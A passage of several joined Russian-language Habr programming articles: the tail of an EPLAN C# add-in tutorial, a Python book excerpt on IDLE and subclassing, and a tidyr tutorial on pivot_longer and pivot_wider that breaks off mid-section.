public class AddInModule:IEplAddIn
{
public bool OnRegister(ref bool bLoadOnStart)
{
bLoadOnStart = true;
return true;
}
public bool OnUnregister()
{
return true;
}
public bool OnInit()
{
return true;
}
public bool OnInitGui()
{
Menu OurMenu = new Menu();
OurMenu.AddMainMenu("Тест", Menu.MainMenuName.eMainMenuUtilities, "Информация по проекту", "ActionTest",
"Имя проекта, фирмы и дата создания", 1);
return true;
}
public bool OnExit()
{
return true;
}
}
}
```
Методы ***OnRegister*** и ***OnUnregister*** вызываются по одному разу, при первом подключении и удалении Add-Ina соответственно.
Метод ***OnExit*** вызывается при закрытии EPLANa.
Метод ***OnInit*** вызывается при загрузке EPLANa для инициализации Add-Ina.
Метод ***OnInitGui*** вызывается при загрузке EPLANa для инициализации Add-Ina и пользовательского интерфейса.
4. Пишем код действия (Action), который будет в нашем меню. Действие (Action) должно наследовать интерфейс IEplAction (подробнее в EPLAN API-Support).
```
using System;
using System.Windows.Forms;
using Eplan.EplApi.ApplicationFramework;
using Eplan.EplApi.DataModel;
using Eplan.EplApi.HEServices;
namespace Test.Action_test
{
public class Action_Test:IEplAction
{
public bool OnRegister(ref string Name, ref int Ordinal)
{
Name = "ActionTest";
Ordinal = 20;
return true;
}
public bool Execute(ActionCallingContext oActionCallingContext)
{
SelectionSet Set = new SelectionSet();
Project CurrentProject = Set.GetCurrentProject(true);
string ProjectName = CurrentProject.ProjectName;
string ProjectCompanyName = CurrentProject.Properties.PROJ_COMPANYNAME;
DateTime ProjectCreationDate = CurrentProject.Properties.PROJ_CREATIONDATE;
MessageBox.Show("Название проекта: " + ProjectName + "\n" + "Название фирмы: " + ProjectCompanyName +
"\n" + "Дата создания проекта: " + ProjectCreationDate.ToShortDateString());
return true;
}
public void GetActionProperties(ref ActionProperties actionProperties)
{
}
}
}
```
Метод ***OnRegister*** регистрирует наш Action под указанным именем.
Метод ***Execute*** выполняются при вызове Actiona из платформы EPLAN. В данном случае метод ***Execute*** выбирает текущий проект, считывает из него три поля, а именно, название проекта, название фирмы и дату создания, и затем выводит их в ***MessageBox***.
Метод ***GetActionProperties*** возвращает описание нашего Actiona (только для документирования).
5. Имя скомпилированной DLL-библиотеки должно соответствовать следующему правилу:
***Eplan.EplAddIn.XXXX.dll***
где ***XXXX*** – это имя вашего Add-Ina
##### Подключение Add-Ina
К платформе Add-In подключается следующим образом:
1. Выполняем «Сервисные программы»
– «API-AddIns…»
2. Жмем на кнопку «Загрузить»
3. В открывшемся окне выбираем Add-In и нажимаем «Открыть»
4. Кликаем на кнопку «ОК». Add-In загружен и готов к работе.
При загрузке Add-In инициализируется пункт меню «Тест», раскрыв который мы видим наше действие (Action), описанное в Action\_Test.
##### Посмотрим на результат работы Add-Ina:
Нажимаем на пункт меню «Тест» – «Информация по проекту»
Платформа EPLAN предоставляет большой базовый функционал. Однако иногда требуются действия, не входящие в него. В простейших случаях можно создавать и подключать скрипты (сценарии), но если требуется глубокий доступ к данным, необходимо воспользоваться API, создавать и использовать Add-Inы.
##### Полезные ссылки
1. [EPLAN в России](http://www.eplan-russia.ru/ru/start)
2. [Форум АСУ ТП](http://asutpforum.ru/) | https://habr.com/ru/post/271671/ | null | ru | null |
# Книга «Как устроен Python. Гид для разработчиков, программистов и интересующихся»
[](https://habr.com/company/piter/blog/433534/) Привет Хаброжители! У нас недавно вышла новая книга про «Python». Предлагаем сразу ознакомится с ознакомительным материалом.
### Отрывок. 7.4. Использование IDLE
Так как IDLE включает REPL, вы можете ввести приведенный код и проанализировать его прямо в REPL. Однако вы также можете написать код, запустить его и проанализировать из REPL. Чтобы опробовать эту возможность, откройте новый файл и включите в него следующий код:
```
name = "Matt"
first = name
age = 1000
print(id(age))
age = age + 1
print(id(age))
names = []
print(id(names))
names.append("Fred")
print(id(names))
```
Сохраните код в файле с именем iden.py. Запустите файл. В IDLE для этого следует нажать клавишу F5. В REPL будут выведены четыре числа. Первые два будут разными; это говорит о том, что целое число является неизменяемым. Последние два числа совпадают. Это объясняется тем, что несмотря на изменение списка names идентификатор остался прежним. В общем-то в этом факте нет ничего принципиально нового.
Теперь самое интересное: если ввести в REPL команду dir(), она выведет список переменных. Вы увидите, что глобальные переменные из iden.py теперь стали доступны.
REPL в IDLE открывает доступ ко всем глобальным переменным. Вы можете просмотреть name и names и даже вызывать функции или методы — например, names.append(«George»).
Имея возможность изучить результаты только что выполненного кода, вы можете быстро проанализировать код и поэкспериментировать с ним. Опытные разработчики Python нередко пишут код в REPL, вставляют его в файл, снова запускают файл, пишут новый код в REPL и продолжают писать код таким способом.



### Отрывок. 22. Субклассирование
Помимо группировки состояния и операций, классы также обеспечивают повторное использование кода. Если у вас уже имеется класс, а вам нужен другой класс, слегка отличающийся от него поведением, один из способов повторного использования заключается в субклассировании. Класс, от которого производится субклассирование, называется суперклассом (другое распространенное название суперкласса — родительский класс).
Предположим, вы хотите создать кресло, способное вмещать шесть лыжников. Чтобы создать класс Chair6, моделирующий кресло для шести человек, — более специализированную версию Chair, можно воспользоваться субклассированием. Субклассы позволяют программисту наследовать методы родительских классов и переопределять методы, которые нужно изменить.
Ниже приведен класс Chair6, который является субклассом CorrectChair:
```
>>> class Chair6(CorrectChair):
... max_occupants = 6
```
Обратите внимание: родительский класс CorrectChair заключается в круглые скобки после имени класса. Заметим, что Chair6 не определяет конструктор в своем теле, однако вы можете создавать экземпляры класса:
```
>>> sixer = Chair6(76)
```
Как Python создает объект, если в классе не определен конструктор? Вот что происходит: когда Python ищет метод .\_\_init\_\_, поиск начинается с Chair6. Так как класс Chair6 содержит только атрибут max\_occupants, Python не найдет здесь метод .\_\_init\_\_. Но поскольку Chair6 является субклассом CorrectChair, он обладает атрибутом \_\_bases\_\_ с перечислением базовых классов, сведенных в кортеж:


```
>>> Chair6.__bases__
(__main__.CorrectChair,)
```
Затем Python ищет конструктор в базовых классах. Он находит конструктор в CorrectChair и использует его для создания нового класса.
Такой же поиск происходит при вызове .load для экземпляра. У экземпляра нет атрибута, соответствующего имени метода, поэтому Python проверяет класс экземпляра. В Chair6 тоже нет метода .load, поэтому Python ищет атрибут в базовом классе CorrectChair. Здесь метод .load вызывается со слишком большим значением, что приводит к ошибке ValueError:
```
>>> sixer.load(7)
Traceback (most recent call last):
File "/tmp/chair.py", line 30, in
sixer.load(7)
File "/tmp/chair.py", line 13, in load
new\_val = self.\_check(self.count + number)
File "/tmp/chair.py", line 23, in \_check
number))
ValueError: Invalid count:7
```
Python находит метод в базовом классе, но вызов метода .\_check приводит к ошибке ValueError.
### 22.1. Подсчет остановок
Иногда лыжнику не удается нормально сесть на подъемник. В таких случаях оператор замедляет движение или останавливает подъемник, чтобы помочь лыжнику. Мы можем воспользоваться Python для создания нового класса, который будет подсчитывать количество таких остановок.
Предположим, при каждом вызове .load должна вызываться функция, которая возвращает логический признак того, произошла остановка или нет. В параметрах функции передается количество лыжников и объект кресла.
Ниже приведен класс, который получает функцию is\_stalled в конструкторе. Эта функция будет вызываться при каждом вызове .load:
```
>>> class StallChair(CorrectChair):
... def __init__(self, id, is_stalled):
... super().__init__(id)
... self.is_stalled = is_stalled
... self.stalls = 0
...
... def load(self, number):
... if self.is_stalled(number, self):
... self.stalls += 1
... super().load(number)
```
Чтобы создать экземпляр этого класса, необходимо предоставить функцию is\_stalled. Следующая простая функция генерирует остановки в 10 % случаев:
```
>>> import random
>>> def ten_percent(number, chair):
... """Return True 10% of time"""
... return random.random() < .1
```
Теперь можно создать экземпляр, указав функцию ten\_percent в качестве параметра is\_stalled:
```
>>> stall42 = StallChair(42, ten_percent)
```
### 22.2. super
Напомним, что StallChair определяет свой собственный метод .\_\_init\_\_, который вызывается при создании экземпляра. Обратите внимание: первая строка конструктора выглядит так:
```
super().__init__(id)
```
При вызове super внутри метода вы получаете доступ к правильному родительскому классу.
Строка в конструкторе позволяет вызвать конструктор CorrectChair. Вместо того чтобы повторять логику назначения атрибутов id и count, вы можете использовать логику из родительского класса. Так как StallChair имеет дополнительные атрибуты, которые нужно задать для экземпляра, это можно сделать после вызова родительского конструктора.

Метод .load тоже содержит вызов super:
```
def load(self, number):
if self.is_stalled(number, self):
self.stalls += 1
super().load(number)
```
В методе .load вы вызываете функцию is\_stalled, чтобы определить, останавливался ли подъемник, после чего передаете управление исходной функциональности .load из CorrectChair при помощи super.
Размещение общего кода в одном месте (в базовом классе) сокращает количество ошибок и дублирований кода.
### Об авторе
**Мэтт Харрисон** использует Python с 2000 года. Он руководит компанией MetaSnake, занимающейся консультационными услугами и проведением корпоративного обучения в области Python и теории анализа данных. В прошлом он работал в областях научных исследований, управления сборкой и тестированием, бизнес-аналитики и хранения данных.
Он выступал с презентациями и учебными лекциями на таких конференциях, как Strata, SciPy, SCALE, PyCON и OSCON, а также на локальных пользовательских конференциях. Структура и материал этой книги основаны на его практическом опыте преподавания Python. Мэтт периодически публикует в «Твиттере» полезную информацию, относящуюся к Python (@\_\_mharrison\_\_).
### Научные редакторы
**Роджер Э. Дэвидсон (Roger A. Davidson)** в настоящее время является деканом факультета математики в колледже Америкэн Ривер (Сакраменто, штат Калифорния). Его докторская диссертация была написана на тему авиационно-космической техники, но он также является обладателем дипломов об образовании в области computer science, электротехники и системотехники, а также недавно получил сертификат в области data science (с чего и началось его увлечение Python). На протяжении своей карьеры Роджер работал в NASA, в компаниях из списка Fortune 50, в стартапах и муниципальных колледжах. Он с энтузиазмом относится к образованию, науке (не только к обработке данных), пирогам с ежевикой и руководству неоднородными коллективами при решении больших задач.
**Эндрю Маклафлин (AndrewMcLaughlin)** — программист и проектировщик, системный администратор в первую половину дня и семьянин во вторую. Из-за своего внимания к деталям занимается веб-программированием с 1998 года. Обладатель диплома с отличием университета Джорджа Фокса, Эндрю получил степень в области систем управления и информации. В свободное время он ходит в турпоходы со своей женой и двумя детьми, а также иногда работает в столярной мастерской (все пальцы пока на месте). Читайте его публикации в «Твиттере»: @amclaughlin.
» Более подробно с книгой можно ознакомиться на [сайте издательства](https://www.piter.com/collection/recommend/product/kak-ustroen-python-gid-dlya-razrabotchikov-programmistov-i-interesuyuschihsya)
» [Оглавление](https://storage.piter.com/upload/contents/978544610906/978544610906_X.pdf)
» [Отрывок](https://storage.piter.com/upload/contents/978544610906/978544610906_p.pdf)
Для Хаброжителей скидка 20% по купону — **Python**. | https://habr.com/ru/post/433534/ | null | ru | null |
# R пакет tidyr и его новые функции pivot_longer и pivot_wider
Пакет **tidyr** входит в ядро одной из наиболее популярных библиотек на языке R — **tidyverse**.
Основное назначение пакета — приведение данных к аккуратному виду.
На Хабре уже есть [публикация](https://habr.com/ru/post/248741/) посвящённая данному пакету, но датируюется она 2015 годом. А я хочу рассказать, о наиболее актуальных изменениях, о которых несколько дней назад сообщил его автор Хедли Викхем.
> **SJK**: Функции gather() и spread() будут считаться устаревшими?
>
>
>
> **Hadley Wickham**: В какой то мере. Мы перестанем рекомендовать использование данных функций, и исправлять в них ошибки, но они и далее буду присутствовать в пакете в текущем состоянии.
Содержание
----------
*Если вы интересуетесь анализом данных возможно вам будут интересны мои [telegram](https://t.me/R4marketing) и [youtube](https://www.youtube.com/R4marketing/?sub_confirmation=1) каналы. Большая часть контента которых посвящена языку R.*
* [Концепция TidyData](#koncepciya-tidydata)
* [Основные функции входящие в пакет tidyr](#osnovnye-funkcii-vhodyaschie-v-paket-tydir)
* [Новая концепция преобразования данных из широкого формата в длинный и наоборот](#novaya-koncepciya-preobrazovaniya-dannyh-iz-shirokogo-formata-v-dlinnyy-i-naoborot)
* [Установка наиболее актуальной версии tidyr 0.8.3.9000](http://ustnovka-naibolee-aktualnoy-versii-tidyr-0839000)
* [Переход на новые функции](#perehod-na-novye-funkcii)
* [Простой пример преобразования данных из широкого формата в длинный](#prostoy-primer-preobrazovaniya-dannyh-iz-shirokogo-formata-v-dlinnyy)
* [Спецификации](#specifikacii)
* [Спецификация с использованием нескольких значений(.value)](#specifikaciya-s-ispolzovaniem-neskolkih-znacheniyvalue)
* [Преобразование дата фреймов из длинного формата к широкому](#preobrazovanie-data-freymov-iz-dlinnogo-formata-k-shirokomu)
+ [Простейший пример приведения таблицы к широкому формату](#prosteyshiy-primer-privedeniya-tablicy-k-shirokomu-formatu)
+ [Генерация имени столбца из нескольких исходных переменных](#generaciya-imeni-stolbca-iz-neskolkih-ishodnyh-peremennyh)
* [Несколько продвинутых примеров работы с новой концепцией tidyr](#neskolko-prodvinutyh-primerov-raboty-s-novoy-koncepciey-tidyr)
+ [Приведение данных к аккуратному виду на примере набора данных о переписи дохода и арендной платы в США](#privedenie-dannyh-k-akkuratnomu-vidu-na-primere-nabora-dannyh-o-perepisi-dohoda-i-arendnoy-platy-v-ssha)
+ [Всемирный банк](#vsemirnyy-bank)
+ [Список контактов](#spisok-kontaktov)
* [Заключение](#zaklyuchenie)
Концепция TidyData
------------------
Цель **tidyr** — помочь вам привести данные к так называемому аккуратному виду. Аккуратные данные — это данные, где:
* Каждая переменная находится в столбце.
* Каждое наблюдение — это строка.
* Каждое значение является ячейкой.
С данными которые приведены к tidy data значительно проще и удобнее работать при проведении анализа.
Основные функции входящие в пакет tidyr
---------------------------------------
tidyr содержит набор функции предназначенных для трансформации таблиц:
* `fill()` — заполнение пропущенных значений в столбце, предыдущими значениями;
* `separate()` — разбивает одно поле на несколько через разделитель;
* `unite()` — совершает операцию объединения нескольких полей в одно, действие обратное функции `separate()`;
* `pivot_longer()` — функция, преобразующая данные из широкого формата в длинный;
* `pivot_wider()` — функция, преобразующая данные из длинного формата в широкий. Операция обратная той, которую осуществляет функция `pivot_longer()`.
* `gather()`**устаревшая** — функция, преобразующая данные из широкого формата в длинный;
* `spread()`**устаревшая** — функция, преобразующая данные из длинного формата в широкий. Операция обратная той, которую осуществляет функция `gather()`.
Новая концепция преобразования данных из широкого формата в длинный и наоборот
------------------------------------------------------------------------------
Ранее для подобного рода трансформации использовались функции `gather()` и `spread()`. За годы существования этих функций стало очевидно, что для большинства пользователей, включая автора пакета, названия этих функций, и их аргументов были достаточно не очевидны, и вызывали сложности при их поиске и понимании того, какая из этих функций приводит дата фрейм из широко в длинный формат, и наоборот.
В связи с чем в **tidyr** были добавлены две новые, важные функции, которые предназначены для трансформации дата фреймов.
Новые функции `pivot_longer()` и `pivot_wider()` были созданы под впечатлением от некоторых функций из пакета **cdata**, созданного Джоном Маунтом и Ниной Зумель.
### Установка наиболее актуальной версии tidyr 0.8.3.9000
Для установки новой, наиболее актуальной версии пакета **tidyr** *0.8.3.9000*, в которой доступны новые функции, воспользуйтесь следующим кодом.
`devtools::install_github("tidyverse/tidyr")`
На момент написания статьи эти функции доступны только в dev версии пакета на GitHub.
### Переход на новые функции
На самом деле перевести старые скрипты на работу с новыми функциями несложно, для большего понимания, я возьму пример из документации старых функций и покажу как эти же операции выполняются с помощью новых `pivot_*()` функций.
Преобразование широкого формата к длинному.
**Пример кода из документации функции gather**
```
# example
library(dplyr)
stocks <- data.frame(
time = as.Date('2009-01-01') + 0:9,
X = rnorm(10, 0, 1),
Y = rnorm(10, 0, 2),
Z = rnorm(10, 0, 4)
)
# old
stocks_gather <- stocks %>% gather(key = stock,
value = price,
-time)
# new
stocks_long <- stocks %>% pivot_longer(cols = -time,
names_to = "stock",
values_to = "price")
```
Преобразование длинного формата к широкому.
**Пример кода из документации функции spread**
```
# old
stocks_spread <- stocks_gather %>% spread(key = stock,
value = price)
# new
stock_wide <- stocks_long %>% pivot_wider(names_from = "stock",
values_from = "price")
```
Т.к. в приведённых выше примерах работы с `pivot_longer()` и `pivot_wider()`, в исходной таблице *stocks* нет столбцов перечисленных в аргументах *names\_to* и *values\_to* их имена необходимо указывать в кавычках.
Таблица с помощью которой вам наиболее просто будет разобраться с тем, как перейти на работу с новой концепцией **tidyr**.

Примечание от автора
--------------------
> Весь приведённый далее текст является адаптивным, я бы даже сказал свободным переводом [виньетки](https://tidyr.tidyverse.org/dev/articles/pivot.html) с официального сайта библиотеки tidyverse.
Простой пример преобразования данных из широкого формата в длинный
------------------------------------------------------------------
`pivot_longer ()` — делает наборы данных длиннее, уменьшая количество столбцов и увеличивая количество строк.

Для выполнения примеров, представленных в статье изначально необходимо подключить нужные пакеты:
```
library(tidyr)
library(dplyr)
library(readr)
```
Допустим у нас есть таблица c результатами опроса, в котором (среди прочего) спрашивали людей об их религии и годовом доходе:
```
#> # A tibble: 18 x 11
#> religion `<$10k` `$10-20k` `$20-30k` `$30-40k` `$40-50k` `$50-75k`
#>
#> 1 Agnostic 27 34 60 81 76 137
#> 2 Atheist 12 27 37 52 35 70
#> 3 Buddhist 27 21 30 34 33 58
#> 4 Catholic 418 617 732 670 638 1116
#> 5 Don’t k… 15 14 15 11 10 35
#> 6 Evangel… 575 869 1064 982 881 1486
#> 7 Hindu 1 9 7 9 11 34
#> 8 Histori… 228 244 236 238 197 223
#> 9 Jehovah… 20 27 24 24 21 30
#> 10 Jewish 19 19 25 25 30 95
#> # … with 8 more rows, and 4 more variables: `$75-100k` ,
#> # `$100-150k` , `>150k` , `Don't know/refused`
```
Эта таблица содержит данные о религии респондентов в строках, а уровень дохода разбросан по именам столбцов. Количество респондентов из каждой категории хранится в значениях ячеек на пересечении религии и уровня дохода. Чтобы привести таблицу к аккуратному, правильному формату, достаточно использовать `pivot_longer()`:
```
pew %>%
pivot_longer(cols = -religion, names_to = "income", values_to = "count")
```
```
pew %>%
pivot_longer(cols = -religion, names_to = "income", values_to = "count")
#> # A tibble: 180 x 3
#> religion income count
#>
#> 1 Agnostic <$10k 27
#> 2 Agnostic $10-20k 34
#> 3 Agnostic $20-30k 60
#> 4 Agnostic $30-40k 81
#> 5 Agnostic $40-50k 76
#> 6 Agnostic $50-75k 137
#> 7 Agnostic $75-100k 122
#> 8 Agnostic $100-150k 109
#> 9 Agnostic >150k 84
#> 10 Agnostic Don't know/refused 96
#> # … with 170 more rows
```
Аргументы функции `pivot_longer()`
* Первый аргумент *cols*, описывает, какие столбцы необходимо объеденить. В данном случае все столбцы, кроме *time*.
* Аргумент *names\_to* дает имя переменной, которая будет создана из имён столбцов, которые мы объединили.
* *values\_to* дает имя переменной, которая будет создана из данных, хранящихся в значениях ячеек объединённых столбцов.
Спецификации
------------
Это новый функционал пакета **tidyr**, который ранее при работе с устаревшими функциями был недоступен.
Спецификация — это фрейм данных, каждая строка которого соответствует одному столбцу в новом выходном дата фрейме, и двумя специальными столбцами, которые начинаются с.:
* *.name* содержит исходное название столбца.
* *.value* содержит имя столбца, в который будут входить значения ячеек.
Остальные столбцы спецификации отражают то, как в новом столбце будет выводиться название сжимаемых столбцов из *.name*.
Спецификация описывает метаданные, хранящиеся в имени столбца, с одной строкой для каждого столбца и одним столбцом для каждой переменной, объединенной с именем столбца, наверное сейчас такое определение кажется запутанным, но после рассмотрения нескольких примеров всё станет значительно понятнее.
Смысл спецификации заключается в том, что вы можете извлекать, изменять и задавать новые метаданные к преобразуемому датафрейму.
Для работы со спецификациями при преобразовании таблицы из широкого формата в длинный служит функция `pivot_longer_spec()`.
Как эта функция работает, она берёт любой дата фрейм, и формирует его метаданные описанным выше образом.
Для примера давайте возмём набор данных who, который предоставляется вместе с пакетом **tidyr**. Этот набор данных содержит информацию предоставляемую международной организацией здравоохранения о заболеваемости туберкулёзом.
```
who
#> # A tibble: 7,240 x 60
#> country iso2 iso3 year new_sp_m014 new_sp_m1524 new_sp_m2534
#>
#> 1 Afghan… AF AFG 1980 NA NA NA
#> 2 Afghan… AF AFG 1981 NA NA NA
#> 3 Afghan… AF AFG 1982 NA NA NA
#> 4 Afghan… AF AFG 1983 NA NA NA
#> 5 Afghan… AF AFG 1984 NA NA NA
#> 6 Afghan… AF AFG 1985 NA NA NA
#> 7 Afghan… AF AFG 1986 NA NA NA
#> 8 Afghan… AF AFG 1987 NA NA NA
#> 9 Afghan… AF AFG 1988 NA NA NA
#> 10 Afghan… AF AFG 1989 NA NA NA
#> # … with 7,230 more rows, and 53 more variables
```
Построим его спецификацию.
```
spec <- who %>%
pivot_longer_spec(new_sp_m014:newrel_f65, values_to = "count")
```
```
#> # A tibble: 56 x 3
#> .name .value name
#>
#> 1 new\_sp\_m014 count new\_sp\_m014
#> 2 new\_sp\_m1524 count new\_sp\_m1524
#> 3 new\_sp\_m2534 count new\_sp\_m2534
#> 4 new\_sp\_m3544 count new\_sp\_m3544
#> 5 new\_sp\_m4554 count new\_sp\_m4554
#> 6 new\_sp\_m5564 count new\_sp\_m5564
#> 7 new\_sp\_m65 count new\_sp\_m65
#> 8 new\_sp\_f014 count new\_sp\_f014
#> 9 new\_sp\_f1524 count new\_sp\_f1524
#> 10 new\_sp\_f2534 count new\_sp\_f2534
#> # … with 46 more rows
```
Поля *country*, *iso2*, *iso3* уже являются переменными. Наша задача перевернуть столбцы с *new\_sp\_m014* по *newrel\_f65*.
В названиях этих столбцов хранится следующая информация:
* Префикс `new_` говорит о том, что столбец содержит данные о новых случаях заболевания туберкулёом, текущий дата фрейм содержит информацию только по новым заболеваниям, поэтому данный префикс в текущем контексте не несёт никакой смысловой нагрузки.
* `sp`/`rel`/`sp`/`ep` описывает способ диагностики заболевания.
* `m`/`f` пол пациента.
* `014`/`1524`/`2535`/`3544`/`4554`/`65` возрастной диапазон пациента.
Мы можем разделить эти столбцы с помощью функции `extract()`, используя регулярное выражение.
```
spec <- spec %>%
extract(name, c("diagnosis", "gender", "age"), "new_?(.*)_(.)(.*)")
```
```
#> # A tibble: 56 x 5
#> .name .value diagnosis gender age
#>
#> 1 new\_sp\_m014 count sp m 014
#> 2 new\_sp\_m1524 count sp m 1524
#> 3 new\_sp\_m2534 count sp m 2534
#> 4 new\_sp\_m3544 count sp m 3544
#> 5 new\_sp\_m4554 count sp m 4554
#> 6 new\_sp\_m5564 count sp m 5564
#> 7 new\_sp\_m65 count sp m 65
#> 8 new\_sp\_f014 count sp f 014
#> 9 new\_sp\_f1524 count sp f 1524
#> 10 new\_sp\_f2534 count sp f 2534
#> # … with 46 more rows
```
Обратите внимание, столбец *.name* должен оставаться неизменным, так как это наш индекс в именах столбцов исходного набора данных.
Пол и возраст (столбцы *gender* и *age*) имеют фиксированные и известные значения, поэтому рекомендуется преобразовывать эти столбцы в факторы:
```
spec <- spec %>%
mutate(
gender = factor(gender, levels = c("f", "m")),
age = factor(age, levels = unique(age), ordered = TRUE)
)
```
Наконец для того, чтобы применить созданную нами спецификацию к исходному дата фрейму *who* нам необходимо использовать аргумент *spec* в функции `pivot_longer()`.
`who %>% pivot_longer(spec = spec)`
```
#> # A tibble: 405,440 x 8
#> country iso2 iso3 year diagnosis gender age count
#>
#> 1 Afghanistan AF AFG 1980 sp m 014 NA
#> 2 Afghanistan AF AFG 1980 sp m 1524 NA
#> 3 Afghanistan AF AFG 1980 sp m 2534 NA
#> 4 Afghanistan AF AFG 1980 sp m 3544 NA
#> 5 Afghanistan AF AFG 1980 sp m 4554 NA
#> 6 Afghanistan AF AFG 1980 sp m 5564 NA
#> 7 Afghanistan AF AFG 1980 sp m 65 NA
#> 8 Afghanistan AF AFG 1980 sp f 014 NA
#> 9 Afghanistan AF AFG 1980 sp f 1524 NA
#> 10 Afghanistan AF AFG 1980 sp f 2534 NA
#> # … with 405,430 more rows
```
Всё, что мы только что сделали, схематично можно изобразить следующим образом:

Спецификация с использованием нескольких значений(.value)
---------------------------------------------------------
В приведённом выше примере столбец спецификации *.value* содержал только одно значение, в большинстве случаев это так и бывает.
Но изредка может возникнуть ситуация, когда вам необходимо собрать в значениях данные из столбцов с разными типами данных. С помощью устаревшей функции `spread()` это было бы сделать довольно сложно.
Приведённый ниже пример заимствован из [виньетки](https://cran.r-project.org/web/packages/data.table/vignettes/datatable-reshape.html) к пакету **data.table**.
